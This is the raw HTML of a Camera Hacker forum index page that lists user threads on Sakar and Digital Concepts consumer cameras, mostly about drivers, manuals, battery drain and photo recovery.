

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/Forums/Digital%20Camera/Sakar/
body_size: 6853
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Forums: Digital Camera: Sakar - Page 1 of 5</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Digital%20Camera/" rel="tag">Digital Camera</a>
  </font></p>

          <h2>
          Sakar
          </h2>

          <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
        <font size="-1">
          <p align="right">
            <strong>
              Get messages in
              <a href="/Forums/Latest/RSS.xml">
                <img src="http://www.CynosureX.com/images/IconServe/RSS_Icon/RSS.png" align="absmiddle" alt="RSS" border="0"></a>
            </strong>
            <br>
            <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/What%20is%20RSS..html" target="link">What is RSS?</a>
          </p>
        </font>

          <blockquote>
            <p>
              <center>
                          </center>
            </p>
          </blockquote>

          <center><p>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-backward.png" alt="&lt;&lt;" align="absmiddle"> <font color="d3d3d3">Newest</font>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-backward.png" alt="&lt;" align="absmiddle"> <font color="d3d3d3">Previous</font>
 | 
1 / 5 | 
<a href="index.php?page=2">Next</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-forward.png" alt="&gt;" align="absmiddle">
 | 
<a href="index.php?page=5">Oldest</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-forward.png" alt="&gt;&gt;" align="absmiddle">
</p></center>

          <center>
          <table cellspacing="1" cellpadding="5">
            <tr bgcolor="ecdc86">
              <td><center>
                <p><font size="-1"><strong>Last Modified</strong></font></p>
              </center></td>
              <td><center>
                <p><font size="-1"><strong>Threads - <a href="/Forums/NewThread.php?directory=Digital%20Camera/Sakar"><img src="http://www.CynosureX.com/images/IconServe/new_thread.png" alt="Create New" align="absmiddle" border="0"></a></strong></font></p>
              </center></td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:00:27 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/iconcepts_3.1_89379-z_problem_.Portuguese.">iconcepts 3.1 89379-z problem [Portuguese]</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:00:18 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Sakar_88379_Digital_Camera_Review_.Spanish.">Sakar 88379 Digital Camera Review [Spanish]</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:00:15 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/NECESIDAD_DEL_SOFTWARE_INSTALATION_PHOTAGS_EXPRESS_and_WEDCAM_EXPRESS">NECESIDAD DEL SOFTWARE INSTALATION PHOTAGS EXPRESS and WEDCAM EXPRESS</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 22:59:53 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/driver_._CD-ROM_for_Gear_To_Go_CyberPix">driver / CD-ROM for Gear To Go CyberPix</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 22:59:45 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/32480_battery_drain">32480 battery drain</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 22:59:42 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/How_to_optimize_the_photo_quality_on_3.1_MP_digital_camera._.French.">How to optimize the photo quality on 3.1 MP digital camera? [French]</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 12 Sep 2024 18:26:45 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Driver_Software_for_88380-JCP">Driver Software for 88380-JCP</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 27 Feb 2024 12:30:18 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/software_for_Digital_Concepts_camera">software for Digital Concepts camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 14 Mar 2023 18:33:04 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Keychain_Digital_Camera_.66379._-_Problems">Keychain Digital Camera (66379) - Problems</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 02 Jun 2021 02:50:58 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Digital_Concepts_4.1_MP_Digital_Camera_Resources">Digital Concepts 4.1 MP Digital Camera Resources</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 16 Dec 2018 12:40:22 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/driver_for_CyberPix_Digital_Camera_Kit_16379">driver for CyberPix Digital Camera Kit 16379</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 23 May 2017 17:13:24 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/How_to_delete_photos_from_the_Digital_Concepts_3.1_Megapixel_camera.">How to delete photos from the Digital Concepts 3.1 Megapixel camera?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 14 Jan 2015 07:51:25 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/7.1_MP_Digital_Concepts_Digital_Camera_Review">7.1 MP Digital Concepts Digital Camera Review</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 03 Aug 2014 10:16:24 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/How_to_Download_Photos_from_the_Aqua_Shot_26480_Underwater_Camera.">How to Download Photos from the Aqua Shot 26480 Underwater Camera?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 23 Dec 2013 21:27:54 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Looking_for_sakar_26062_driver_.Sponch_bob_underwater_camera">Looking for sakar 26062 driver "Sponch bob underwater camera"</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 15 Jun 2013 15:00:41 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Recover_Photos_on_Sakar_26690">Recover Photos on Sakar 26690</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 15 Mar 2013 20:55:05 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Resolving_Drive_Problem_for_the_Girl_Gear_Heart_Shaped_Digital_Camera_.14097.">Resolving Drive Problem for the Girl Gear Heart Shaped Digital Camera (14097)</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 03 Jan 2013 23:11:03 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Sakar_88379_Digital_Camera_Review">Sakar 88379 Digital Camera Review</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 24 May 2012 06:14:10 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Instruction_Manual_for_Sakar_99379">Instruction Manual for Sakar 99379</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 10 Apr 2012 03:48:04 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/camera_trouble">camera trouble</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 16 Mar 2012 23:03:43 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Digital_Concepts_Digital_Camera">Digital Concepts Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 03 Dec 2011 22:06:53 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Star_Wars_Digital_Camera_Kit_.93022._Review">Star Wars Digital Camera Kit (93022) Review</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 11 Nov 2011 01:12:08 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Problem_with_Sakar_Kidz_Cam_driver">Problem with Sakar Kidz Cam driver</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 23 Oct 2011 15:48:18 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Sakar_PC_Microscope_72458_Software">Sakar PC Microscope 72458 Software</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 25 Sep 2011 12:59:01 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Digital_Concept_89379_Digital_Camera_Battery_Drain">Digital Concept 89379 Digital Camera Battery Drain</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 26 Aug 2011 01:54:02 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Gear_To_Go_CyberPix_driver_installation_problem">Gear To Go CyberPix driver installation problem</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 19 Jul 2011 16:36:24 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/problem_installing_driver_for_Micro_Digital_Camera_24280-M">problem installing driver for Micro Digital Camera 24280-M</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 03 Jul 2011 23:38:31 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Sakar_4.1_MP_Digital_Camera_Memory_Card_Problem">Sakar 4.1 MP Digital Camera Memory Card Problem</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 03 Jun 2011 02:47:27 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/camera_enters_standby_mode_during_recording">camera enters standby mode during recording</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 23 Feb 2011 06:53:48 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/User_Manual_for_Aqua_Shot_26480_Underwater_Camera">User Manual for Aqua Shot 26480 Underwater Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 14 Feb 2011 03:26:54 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Unlock_2_MP_Digital_Concepts_Digital_Camera.">Unlock 2 MP Digital Concepts Digital Camera?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 12 Feb 2011 22:07:11 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/How_to_Get_the_Computer_to_Recognize_Sakar_16380.">How to Get the Computer to Recognize Sakar 16380?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 10 Feb 2011 16:17:37 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Driver_for_32492_Sakar_Digital_Video_Cam">Driver for 32492 Sakar Digital Video Cam</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 23 Nov 2010 15:46:02 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/software_for_Sakar_913D">software for Sakar 913D</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 17 Nov 2010 22:10:54 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Sakar_16380_Review">Sakar 16380 Review</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 15 Nov 2010 01:37:35 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/28690_editing_software">28690 editing software</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 28 Oct 2010 13:20:02 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/What_is_this_thing..">What is this thing??</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 25 Oct 2010 15:43:00 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Accidentally_Formatted_the_Memory_Card_on_Digital_Concepts_Camera">Accidentally Formatted the Memory Card on Digital Concepts Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 20 Oct 2010 13:38:10 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Deleting_Pics_on_Digital_Concepts_2.1_MP_Camera">Deleting Pics on Digital Concepts 2.1 MP Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 23 Sep 2010 17:16:39 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Aqua_Shot_26480">Aqua Shot 26480</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 19 Sep 2010 23:04:10 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Digital_Concepts_3.1_MP_User_Manual">Digital Concepts 3.1 MP User Manual</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 06 Sep 2010 18:12:29 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Delete_Videos_on_Digital_Concepts_Digital_Camera">Delete Videos on Digital Concepts Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 25 Aug 2010 19:18:39 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/26690_driver">26690 driver</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 23 Aug 2010 23:01:13 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/iConcepts_Model._49252-DM_Software">iConcepts Model# 49252-DM Software</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 03 Jul 2010 05:06:03 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Screen_Won.t_Come_On_with_Digital_Concepts_Digital_Camera">Screen Won't Come On with Digital Concepts Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 20 Jun 2010 11:44:09 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Digital_Concepts_7.1_MP_Digital_Camera_-_Video_Has_No_Sound">Digital Concepts 7.1 MP Digital Camera - Video Has No Sound</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 19 Jun 2010 20:14:29 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Instruction_Manual_for_Digital_Concepts_3.1_MP_Digital_Camera">Instruction Manual for Digital Concepts 3.1 MP Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 06 Jun 2010 10:55:47 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Saker_Support_is_Horrible">Saker Support is Horrible</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 04 Apr 2010 17:27:17 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/stuck_in_MSDC_Mode">stuck in MSDC Mode</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 21 Mar 2010 17:09:06 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Aqua_Shot_26480_Driver">Aqua Shot 26480 Driver</a>
                </p>
              </td>
            </tr>

            
            <tr bgcolor="ecdc86">
              <td colspan="2">
                <center><font size="-1"><strong>
                  <a href="/Forums/NewThread.php?directory=Digital%20Camera/Sakar">
                    <img src="http://www.CynosureX.com/images/IconServe/new_thread.png" alt="Create New Thread" align="absmiddle" border="0">
                  </a>
                </strong></font></center>
              </td>
            </tr>
          </table>
          </center>

<center><p>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-backward.png" alt="&lt;&lt;" align="absmiddle"> <font color="d3d3d3">Newest</font>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-backward.png" alt="&lt;" align="absmiddle"> <font color="d3d3d3">Previous</font>
 | 
1 / 5 | 
<a href="index.php?page=2">Next</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-forward.png" alt="&gt;" align="absmiddle">
 | 
<a href="index.php?page=5">Oldest</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-forward.png" alt="&gt;&gt;" align="absmiddle">
</p></center>
<center><p><font size="-1">
Why are new threads back-dated to 1998 and show up on the bottom of the index? See the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">FAQ</a>.
</font></p></center>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
154 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
